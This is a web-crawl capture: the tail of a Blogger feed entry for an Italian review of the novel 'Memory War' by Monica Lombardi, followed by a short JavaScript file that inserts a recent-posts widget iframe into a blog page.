0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EGrazie\nMonica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHlPkZcPdEiG4j0oUeWfIIvvCOv84OwLC7PkR4nciTFGjK2QMvKghNh4edSwma4qFE2IekfsCXB7_0piG6JCIphdJare2YZS6kCKS4Kyov3Ni8oSea5-bpaNXzkV5cUxfe0fOPG1FmBqI\/s1600\/stelle5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHlPkZcPdEiG4j0oUeWfIIvvCOv84OwLC7PkR4nciTFGjK2QMvKghNh4edSwma4qFE2IekfsCXB7_0piG6JCIphdJare2YZS6kCKS4Kyov3Ni8oSea5-bpaNXzkV5cUxfe0fOPG1FmBqI\/s320\/stelle5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuU3X_117D-77u-_QHi4Yn2E8pDVj0vn9LFBcoj0ovxWRuQTidPAdbj2tWRvNyJgjvOuRkWEx69A9iB79QQM2vTn0aoM00MnXyaAMyRo0yR2bcA89sR2cu32zs-b23_iDIzNYw8czegpo\/s1600\/recensione.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"600\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuU3X_117D-77u-_QHi4Yn2E8pDVj0vn9LFBcoj0ovxWRuQTidPAdbj2tWRvNyJgjvOuRkWEx69A9iB79QQM2vTn0aoM00MnXyaAMyRo0yR2bcA89sR2cu32zs-b23_iDIzNYw8czegpo\/s320\/recensione.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/5409873559734409253\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/03\/recensione-memory-war-di-monica-lombardi.html#comment-form","title":"1 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/5409873559734409253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/5409873559734409253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/03\/recensione-memory-war-di-monica-lombardi.html","title":"Recensione: \"MEMORY WAR\" Di Monica Lombardi."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo1-9XDtvDMGcLw49ASCZ_YAC5S8SCBN4VtyXf_HFFZPDnCOItTMaQEZx0U5X5meEPucYvTSjD8S-tYkfuh6hQJ0xBqFW8sRvy5hLtCTG4Ou_dlCjR5d5APDdzHkJGB3BAiRoLvF-oNU\/s72-c\/519qrUfkypL.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js
body_size: 617
content:
document.write(unescape("%3Cdiv%20style%3D%22z%2Dindex%3A%20100%3B%20overflow%3A%20hidden%3B%20width%3A%20" + (Math.abs(w)+10) + "px%3B%20height%3A%20" + (Math.abs(h)+20) + "px%3B%20margin%3A%200%20auto%3B%22%3E%3Ciframe%20allowtransparency%3D%22true%22%20marginheight%3D%220%22%20marginwidth%3D%220%22%20src%3D%22https%3A%2F%2Fwww%2Eiolecal%2Eit%2Fblog%2Fposts500%2Fpost522%2Frecent%2FrecentPostsLabelByIole%2Easp%3Fb%3D" + escape(b) + "%26s%3D" + escape(s) + "%26u%3D" + u + "%26l%3D" + l + "%26n%3D" + n + "%26t%3D" + t + "%26w%3D" + w + "%26h%3D" + h + "%26p%3D" + p + "%22%20scrolling%3D%220%22%20width%3D%22" + (Math.abs(w)+10) + "%22%20frameborder%3D%220%22%20height%3D%22" + (Math.abs(h)+20) + "%22%3E%3C%2Fiframe%3E%3C%2Fdiv%3E"));